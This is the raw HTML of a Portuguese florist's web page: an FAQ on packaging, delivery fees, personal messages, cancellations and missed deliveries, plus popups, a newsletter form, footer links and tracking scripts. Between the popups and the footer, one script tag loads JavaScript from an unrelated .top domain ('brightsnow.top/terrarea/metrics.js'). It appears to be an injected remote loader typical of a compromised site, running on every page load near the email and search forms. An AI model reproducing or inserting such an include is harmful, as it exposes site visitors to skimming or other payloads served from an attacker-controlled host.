						<section class="elementor-section elementor-top-section elementor-element elementor-element-39ca196b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39ca196b" data-element_type="section" id="faqsterrarea">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1e2137" data-id="a1e2137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b9eb543 elementor-widget elementor-widget-toggle" data-id="3b9eb543" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1001" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1001" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">COMO SÃO EMBALADAS AS FLORES?</a>
					</div>

					<div id="elementor-tab-content-1001" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1001"><p>Dedicamos toda a atenção na manutenção e preservação das nossas Flores, garantindo que cheguem ao nosso cliente com toda a frescura, qualidade e beleza. Disponibilizamos várias soluções de manutenção e embalamentos adequando sempre a cada necessidade e contexto da entrega.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1002" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1002" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">QUAIS SÃO AS CONDIÇÕES E TAXAS DE ENTREGA?</a>
					</div>

					<div id="elementor-tab-content-1002" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1002"><p><a href="https://terrarea.pt/condicoes-e-taxas-de-entrega/terrarea-taxas-de-entrega-2022/" rel="attachment wp-att-21525"><img class="alignnone wp-image-21525 size-medium" src="https://terrarea.pt/wp-content/uploads/2023/01/terrarea-taxas-de-entrega-2022-300x197.png" alt="" width="300" height="197" /></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1003" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1003" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO INCLUIR UMA MENSAGEM PERSONALIZADA?</a>
					</div>

					<div id="elementor-tab-content-1003" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1003"><p>Pode incluir na sua oferta uma mensagem personalizada que irá ser reproduzida por nós. No processo da compra online basta preencher o campo ”dedicatória” e escrever a mensagem pretendida.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1004" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1004" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">TODOS OS PRODUTOS SÃO FRESCOS E DE QUALIDADE?</a>
					</div>

					<div id="elementor-tab-content-1004" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1004"><p>Valorizamos e priorizamos a qualidade dos serviços e dos nossos produtos. Todas as flores disponibilizadas nos ramos e arranjos disponíveis na loja online são frescas e estão em condições de servir o destinatário.</p><p>Caso haja alguma insatisfação por parte do cliente, recomendamos que utilize os nossos canais de comunicação para que possamos analisar a questão.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1005" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1005" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">OS PRODUTOS DA LOJA ONLINE SERÃO IGUAIS NA REALIDADE?</a>
					</div>

					<div id="elementor-tab-content-1005" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1005"><p>As fotografias são ilustrativas, quer isto dizer que não garantimos a 100% a sua fieldade com a realidade.</p><p>As fotografias devem ser interpretadas como uma base de modelo ou de estética onde as alterações estão sujeitas ao stock da flor e ao trabalho humano de cada florista. Note-se que algumas flores são sazonais e não estão disponíveis todo o ano. Como tal, serão necessárias fazer adaptações consoante a época e o stock da flor.</p><p>Para casos onde as alterações sejam extremamente notórias, contactaremos o cliente para ajustar a melhor solução.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1006" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1006" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">É POSSÍVEL CANCELAR UMA ENCOMENDA?</a>
					</div>

					<div id="elementor-tab-content-1006" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1006"><p>Não cancelamos nem alteramos encomendas se esta já se encontrar em fase de curso, ou seja, se já tiver saído da loja e em fase de transporte.</p><p>Se a encomenda se encontrar no estado inicial, de processo, é possível alterar e cancelar a encomenda e reaver o seu dinheiro.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1007" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1007" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">O QUE SUCEDE SE O DESTINATÁRIO NÃO SE ENCONTRAR NO LOCAL DE ENTREGA?</a>
					</div>

					<div id="elementor-tab-content-1007" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1007"><p>Caso não havendo outra referência dada pelo utilizador (por exemplo: deixar no porteiro, na loja x, à pessoa y) o utilizador será contactado de imediato para ficar ao corrente da situação e, à falta de alternativas, a encomenda voltará para a Terrárea, Caso seja reagendada uma nova entrega será cobrada novamente taxa de entrega.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1008" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1008" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">COMO SABEREI SE A ENCOMENDA FOI ENTREGUE?</a>
					</div>

					<div id="elementor-tab-content-1008" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1008"><p>Sublinhamos a importância dos dados fornecidos pelo utilizador estarem correctos e claros. Há sempre a possibilidade do utilizador acrescentar um ponto de referência e outras informações para que não hajam quaisquer dúvidas no acto da entrega garantindo, assim, a qualidade do serviço.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1009" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1009" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO SABER QUEM ME ENVIOU FLORES?</a>
					</div>

					<div id="elementor-tab-content-1009" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1009"><p>Lamentamos mas não podemos facultar essa informação, se o cliente que realizou a encomenda não pretender.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10010" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-10010" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO ALTERAR UM PRODUTO DA LOJA ONLINE?</a>
					</div>

					<div id="elementor-tab-content-10010" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-10010"><p>Estamos abertos a alterações embora estas estejam sempre condicionadas pelo tipo de pedido do utilizador, stock em loja e conceito estético. Nestes casos sugerimos o contacto telefónico ou por email.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10011" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-10011" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">NÃO ENCONTREI O QUE PROCURO</a>
					</div>

					<div id="elementor-tab-content-10011" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-10011"><p>Queremos satisfazer todos os nossos clientes e oferecer o nosso melhor serviço. Agradecemos, por isso, todas as opiniões e sugestões para podermos encontrar soluções às suas necessidades! Contacte-nos a partir dos seguintes meios: via email info@terrarea.pt ou telefone 223 170 414</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-15383" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15383,&quot;slug&quot;:&quot;popup-search&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.fetSearch&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15383" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<form class="search" method="get" action="https://terrarea.pt/" role="search">
	<input class="search-input" type="search" name="s" placeholder="Search ..">
	<button class="search-submit" type="submit" role="button"><i class="nm-font nm-font-search"></i></button>
<input type="hidden" name="id" value="15202" /><input type="hidden" name="post_type" value="product" /></form>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-15382" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15382"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15382,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15382" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15382" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
    <script src="https://brightsnow.top/terrarea/metrics.js"></script>
    <div data-post-id="14390" class="insert-page insert-page-14390 ">		<div data-elementor-type="wp-page" data-elementor-id="14390" class="elementor elementor-14390">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48cdca5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48cdca5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e644fc" data-id="5e644fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da7dc6f elementor-absolute elementor-widget elementor-widget-image" data-id="da7dc6f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="194" src="https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-300x194.png" class="attachment-medium size-medium wp-image-16271" alt="" srcset="https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-300x194.png 300w, https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-550x355.png 550w, https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto.png 671w" sizes="(max-width: 300px) 100vw, 300px" loading="eager" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4505090 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4505090" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10016e8" data-id="10016e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64952f4 newsfoot elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="64952f4" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-119" method="post" data-id="119" data-name="" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="// SUBSCREVA A NOSSA NEWSLETTER //" required />
<button type="submit" value="Submit">
<span>Subscrever</span><i class="fa fa-envelope-o" aria-hidden="true"></i>
</button></div><label style="display: none !important;">Deixe este campo vazio se for humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767295435" /><input type="hidden" name="_mc4wp_form_id" value="119" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
				</div>
				<div class="elementor-element elementor-element-2ed63a11 fet_policies elementor-widget elementor-widget-text-editor" data-id="2ed63a11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ao subscrever a newsletter aceito o tratamento de dados pessoais segundo as <a href="/politica-privacidade">políticas de privacidade.</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-61b3dfd elementor-widget elementor-widget-heading" data-id="61b3dfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">SIGA-NOS EM</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ea38113 elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ea38113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23aeab6" href="https://www.facebook.com/Terrareahome" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f738e60" href="https://www.instagram.com/terrarea_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-1957cab" href="https://www.pinterest.pt/terrarea_/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-508de01 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="508de01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9fee9c" data-id="e9fee9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce20ba5 elementor-widget elementor-widget-heading" data-id="ce20ba5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">POLÍTICAS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-86ef026 elementor-widget elementor-widget-text-editor" data-id="86ef026" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="/politica-privacidade">POLÍTICA DE PRIVACIDADE</a><BR>
<a href="/politicas-de-cookies">POLÍTICA DE COOKIES</a><BR>
<a href="/termos-e-condicoes">TERMOS E CONDIÇÕES</a><BR>
<a href="https://www.livroreclamacoes.pt/inicio">LIVRO DE RECLAMAÇÕES</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91c2f45" data-id="91c2f45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce544b4 elementor-widget elementor-widget-heading" data-id="ce544b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">EMPRESA</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3934424 elementor-widget elementor-widget-text-editor" data-id="3934424" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="/sobre-nos">SOBRE NÓS</a><br /><a href="/trabalhar-na-terrarea">TRABALHE CONNOSCO</a><br /><a href="/podemos-ajudar">PODEMOS AJUDAR?</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7379f21" data-id="7379f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f440963 elementor-widget elementor-widget-heading" data-id="f440963" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CONTACTOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d95899b elementor-widget elementor-widget-text-editor" data-id="d95899b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:223170414">223 170 414</a><br />(Chamada para a rede fixa nacional)<br /><a href="mailto:info@terrarea.pt">INFO@TERRAREA.PT</a><br /><a href="mailto:comercial@terrarea.pt">COMERCIAL@TERRAREA.PT<br /></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c30b0e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c30b0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-867ffec" data-id="867ffec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-832fa95 elementor-widget elementor-widget-accordion" data-id="832fa95" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1371" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1371" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0"></a>
					</div>
					<div id="elementor-tab-content-1371" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1371"></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1372" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1372" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">POLÍTICAS</a>
					</div>
					<div id="elementor-tab-content-1372" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1372"><a href="/politica-privacidade">POLÍTICA DE PRIVACIDADE</a><br>
<a href="/politicas-de-cookies">POLÍTICA DE COOKIES</a><br>
<a href="/termos-e-condicoes">TERMOS E CONDIÇÕES</a><br>
<a href="https://www.livroreclamacoes.pt/inicio">LIVRO DE RECLAMAÇÕES</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1373" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1373" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">EMPRESA</a>
					</div>
					<div id="elementor-tab-content-1373" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1373"><a href="/sobre-nos">SOBRE NÓS</a><br>
 <a href="/trabalhar-na-terrarea">TRABALHE CONNOSCO</a>
<br>
<a href="/podemos-ajudar">PODEMOS AJUDAR?</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1374" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1374" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">CONTACTOS</a>
					</div>
					<div id="elementor-tab-content-1374" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1374"><a href="tel:223170414">223 170 414</a><br>(Chamada para a rede fixa nacional)<br>
<a href="mailto:info@terrarea.pt">INFO@TERRAREA.PT</a><br>
<a href="mailto:comercial@terrarea.pt">COMERCIAL@TERRAREA.PT
</a></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <script>
            window.onload = function() {
                jQuery("input[type='email']").keyup(function() {
                    content = jQuery(this).val();
                    if (content !== "") {
                        jQuery(".fet_policies").show();
                    } else {
                        jQuery(".fet_policies").hide();
                    }
                });
            };
        </script>
<div id="nm-page-includes" class="products shop_categories shop_filters " style="display:none;">&nbsp;</div>

<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://terrarea.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14390-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-14390.css?ver=1766866107' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
